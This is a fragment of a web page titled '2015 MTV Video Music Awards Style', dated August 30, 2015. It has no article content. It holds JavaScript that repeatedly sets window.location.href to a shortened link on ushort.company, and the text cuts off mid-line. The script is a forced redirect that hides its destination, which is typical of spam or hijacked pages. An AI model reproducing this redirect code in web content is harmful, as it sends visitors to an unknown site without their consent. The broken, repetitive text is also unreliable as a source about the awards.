
2015 MTV Video Music Awards Style
August 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...